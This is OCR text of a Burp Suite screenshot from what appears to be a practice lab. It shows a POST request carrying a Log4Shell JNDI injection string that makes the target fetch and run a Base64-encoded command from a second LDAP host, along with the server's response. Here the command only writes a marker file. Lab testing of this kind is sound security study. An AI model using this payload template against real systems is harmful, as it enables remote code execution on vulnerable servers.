 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Projec
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 91
13
14 c=
${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/ZWNobyB5eXk
gPiAvdG1wL2h1c3Rjc2UK}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
text/html;charset=utf-8
3 Content-Length: 68
4 Date: Tue, 10 Jan 2023 06:23:08
GMT
5 Connection: close
6
7 <html>
8 <body>
<h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10